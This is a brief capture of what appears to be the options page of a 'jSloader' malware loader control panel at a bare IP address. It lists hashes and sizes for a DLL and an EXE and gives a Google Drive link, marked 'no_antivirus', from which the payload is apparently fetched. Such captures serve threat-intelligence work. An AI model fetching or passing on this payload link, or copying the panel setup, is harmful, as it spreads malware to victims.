 Home
107.175.83.150/options
Panel Home jSloader Options
Choose file No file chosen Submit
Options File
SHA1: MD5: Size:
Dll
fc6e50281fc2832275f0f675031c853d26ac0a8d 69752cbaf6ebcf4dcd095549420e9ee5 181248
Exe
5ef9515e8fd92a254dd2dcdd9c4b50afa8007b8f b6c12d88eeb910784d75a5e4df954001 774200
powershell get-filehash -algorithm md5 youfile.exe
powershell get-filehash -algorithm sha1 youfile.exe
Url
https://drive.google.com/uc?export=download&confirm=no_antivirus&id=1jm7kuhtLv1sBy6Z7E-
knqw5B98thPtnh
Copyright (c) Panel